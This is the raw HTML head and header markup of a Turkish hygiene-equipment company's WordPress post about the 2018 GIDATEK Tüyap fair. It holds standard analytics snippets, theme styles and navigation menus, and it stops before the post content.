<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/wp-json/wp/v2/posts/4792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/?p=4792' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.entry-header {
display: none;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4792 single-format-image wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Türkçe(Türkçe)">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Türkçe</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/2018-gidatek-tuyap/" class="wpml-ls-link" role="menuitem" aria-label="Switch to İngilizce(English)" title="Switch to İngilizce(English)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>İngilizce<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/2018-gidatek-tuyap/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Arapça(العربية)" title="Switch to Arapça(العربية)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arapça<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/2018-gidatek-tuyap/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Fransızca(Français)" title="Switch to Fransızca(Français)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Fransızca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://tanriver.com.tr/de/2018-gidatek-tuyap/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Almanca(Deutsch)" title="Switch to Almanca(Deutsch)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Almanca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/2018-gidatek-tuyap/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Farsça(فارسی)" title="Switch to Farsça(فارسی)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Farsça<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/2018-gidatek-tuyap/" class="wpml-ls-link" role="menuitem" aria-label="Switch to İspanyolca(Español)" title="Switch to İspanyolca(Español)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>İspanyolca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/2018-gidatek-tuyap/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/2018-gidatek-tuyap/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/2018-gidatek-tuyap/&media=https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-scaled.jpg&description=2018+GIDATEK+T%C3%BCyap" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/2018-gidatek-tuyap/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/2018-gidatek-tuyap/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://tanriver.com.tr/urunlerimiz/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/hijyen-bariyerleri/" class="woodmart-nav-link">Hijyen Bariyerleri</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/evyeler/" class="woodmart-nav-link">Paslanmaz Evyeler</a></li>
	<li id="menu-item-10810" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10810 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun/personel-dolabi/" class="woodmart-nav-link">Paslanmaz Personel Dolabı</a></li>
	<li id="menu-item-10809" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10809 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun/cizme-kurutma/" class="woodmart-nav-link">Çizme Kurutma Makinesi</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/gecis-turnikesi/" class="woodmart-nav-link">Geçiş Turnikesi</a></li>
	<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/diger-urunler/" class="woodmart-nav-link">Diğer Ürünler</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/referanslar/" class="woodmart-nav-link"><span class="nav-link-text">Referanslar</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
